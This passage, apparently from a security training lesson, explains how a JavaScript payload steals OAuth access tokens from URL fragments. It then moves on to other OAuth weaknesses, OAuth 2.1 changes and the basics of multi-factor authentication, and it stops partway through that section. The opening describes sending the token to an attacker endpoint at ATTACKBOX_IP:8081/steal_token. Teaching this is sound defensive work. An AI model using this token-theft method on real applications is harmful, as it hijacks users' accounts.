- The JavaScript payload starts by extracting the fragment identifier from the URL, which is the part of the URL following the

#symbol. It removes the leading#usingsubstr(1)to obtain the raw fragment string. - This string is then split by

&to separate the individual key-value pairs. Thereducefunction processes each of these pairs, splitting them further by=to isolate the keys and values. These key-value pairs are then stored in an object called result. - The script extracts the

access_tokenvalue from this object and assigns it to the variableaccessToken. To exfiltrate this access token, the script creates a new Image object and sets itssrcattribute to a URL that points to an attacker's server (http://ATTACKBOX_IP:8081/steal_token), appending the access token as a query parameter. - When the image is loaded, it triggers a request to the attacker's server with the stolen access token included in the URL, effectively sending the token to the attacker.

Other Vulnerabilities and Evolution of OAuth 2.1

Apart from the vulnerabilities discussed earlier, attackers can exploit several other critical weaknesses in OAuth 2.0 implementations. The following are some additional vulnerabilities that pentesters should be aware of while pentesting an application.

Insufficient Token Expiry

Access tokens with long or infinite lifetimes pose a significant security risk. If an attacker obtains such a token, they can access protected resources indefinitely. Implementing short-lived access and refresh tokens helps mitigate this risk by limiting the window of opportunity for attackers.

Replay Attacks

Replay attacks involve capturing valid tokens and reusing them to gain unauthorized access. Attackers can exploit tokens multiple times without mechanisms to detect and prevent token reuse. Implementing nonce values and timestamp checks can help mitigate replay attacks by ensuring each token is used only once.

Insecure Storage of Tokens

Storing access tokens and refresh tokens insecurely (e.g., in local storage or unencrypted files) can lead to token theft and unauthorized access. Using secure storage mechanisms, such as secure cookies or encrypted databases, can protect tokens from being accessed by malicious actors.

Evolution of OAuth 2.1 OAuth 2.1

OAuth 2.1 represents the latest iteration in the evolution of the OAuth standard, building on the foundation of OAuth 2.0 to address its shortcomings and enhance security. The journey from OAuth 2.0 to OAuth 2.1 has been driven by the need to mitigate known vulnerabilities and incorporate best practices that have emerged since the original specification was published. OAuth 2.0, while widely adopted, had several areas that required improvement, particularly in terms of security and interoperability.

Major Changes

OAuth 2.1 introduces several key changes aimed at strengthening the protocol.

- One of the most significant updates is the deprecation of the

implicit grant type, which was identified as a major security risk due to token exposure in URL fragments. Instead, OAuth 2.1 recommends the authorization code flow with PKCE for public clients. - Additionally, OAuth 2.1 mandates using the

stateparameter to protect against CSRF attacks. - OAuth 2.1 also emphasizes the importance of

secure handling and storage of tokens. It advises against storing tokens in browser local storage due to the risk of XSS attacks and recommends using secure cookies instead. - Moreover, OAuth 2.1 enhances interoperability by providing clearer guidelines for

redirect URI validation, client authentication, and scope validation.

In summary, OAuth 2.1 builds on OAuth 2.0 by addressing its security gaps and incorporating best practices to offer a more secure and protected authorization framework. For more detailed information on OAuth 2.1, you can refer to the official specification here.



Multi-Factor Authentication



Multi-Factor Authentication (MFA) plays an important role in modern-day applications. Instead of just relying on a password, MFA throws in extra layers of defense. Basically, MFA is a combination of different checks. It might be something you know (like a password), something you have (like your smartphone), and something you are (like a fingerprint). By using these layers, MFA makes it much tougher for threat actors to access user accounts or applications.

How MFA Works

In today's digital age, keeping our sensitive data and systems secure is more important than ever. Multi-Factor Authentication (MFA) adds extra protection to user accounts by requiring you to provide two or more verification factors. This makes accessing user accounts significantly more challenging for threat actors.

It is important to note that 2FA (Two-Factor Authentication) is a subset of MFA (Multi-Factor Authentication). MFA refers to any authentication process that requires two or more factors to verify a user's identity.

Types of Authentication Factors

MFA typically combines two or more different kinds of credentials from the categories: something you know, something you have, something you are, somewhere you are, and something you do.

Something You Know

This could be a password, a PIN, or any other piece of info you have to remember. It forms the basis of most authentication systems but can be vulnerable if not used simultaneously with other factors.

Something You Have

This could be your phone with an authentication app, a security token, or even a smart card. Lately, we’re seeing more use of client certificates, which are like digital ID cards for devices.

Something You Are